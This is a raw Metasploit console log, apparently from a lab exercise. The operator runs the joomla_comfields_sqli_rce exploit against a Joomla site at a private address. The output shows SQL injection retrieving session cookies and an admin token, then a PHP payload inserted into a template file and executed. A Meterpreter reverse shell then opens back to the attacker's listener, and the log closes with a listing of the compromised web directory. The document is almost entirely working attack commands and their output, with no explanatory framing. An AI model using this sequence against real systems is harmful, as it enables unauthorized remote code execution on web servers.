 msf6 exploit(unix/webapp/joomla_comfields_sqli_rce) > set rhost 192.168.121.146
rhost => 192.168.121.146
msf6 exploit(unix/webapp/joomla_comfields_sqli_rce) > run
[*] Started reverse TCP handler on 192.168.121.135:4444
[*] 192.168.121.146:80 - Retrieved table prefix [ d8uea ]
[*] 192.168.121.146:80 - Retrieved cookie [ th9899jkgth38cn8q22dks7pk4 ]
[*] 192.168.121.146:80 - Retrieved unauthenticated cookie [ 6f12c8b01052b36ca2996b535ee18e8d ]
[+] 192.168.121.146:80 - Successfully authenticated
[*] 192.168.121.146:80 - Creating file [ Ugvmoy.php ]
[*] 192.168.121.146:80 - Following redirect to [ /administrator/index.php?option=com_templates&view=template&id=503&file=L1Vndm1veS5waHA%3D ]
[*] 192.168.121.146:80 - Token [ e5c3a721d1f712f55f7833800ba5e077 ] retrieved
[*] 192.168.121.146:80 - Template path [ /templates/beez3/ ] retrieved
[*] 192.168.121.146:80 - Insert payload into file [ Ugvmoy.php ]
[*] 192.168.121.146:80 - Payload data inserted into [ Ugvmoy.php ]
[*] 192.168.121.146:80 - Executing payload
[*] Sending stage (39927 bytes) to 192.168.121.146
[+] Deleted Ugvmoy.php
[*] Meterpreter session 1 opened (192.168.121.135:4444 -> 192.168.121.146:53794) at 2023-07-13 09:14:30 -0400
ls
meterpreter > ls
Listing: /var/www/html/templates/beez3
Mode Size Type Last modified Name
100644/rw-r--r-- 2030 fil 2017-04-25 10:53:27 -0400 component.php
040755/rwxr-xr-x 4096 dir 2019-03-23 05:28:30 -0400 css
100644/rw-r--r-- 8086 fil 2017-04-25 10:53:27 -0400 error.php
100644/rw-r--r-- 2019 fil 2017-04-25 10:53:27 -0400 favicon.ico
040755/rwxr-xr-x 4096 dir 2019-03-23 05:28:30 -0400 html
040755/rwxr-xr-x 4096 dir 2019-03-23 05:28:30 -0400 images
100644/rw-r--r-- 8849 fil 2017-04-25 10:53:27 -0400 index.php
040755/rwxr-xr-x 4096 dir 2019-03-23 05:28:30 -0400 javascript
100644/rw-r--r-- 1446 fil 2017-04-25 10:53:27 -0400 jsstrings.php
040755/rwxr-xr-x 4096 dir 2019-03-23 05:28:30 -0400 language
100644/rw-r--r-- 4411 fil 2017-04-25 10:53:27 -0400 templateDetails.xml
100644/rw-r--r-- 118531 fil 2017-04-25 10:53:27 -0400 template_preview.png
100644/rw-r--r-- 21957 fil 2017-04-25 10:53:27 -0400 template_thumbnail.png
meterpreter >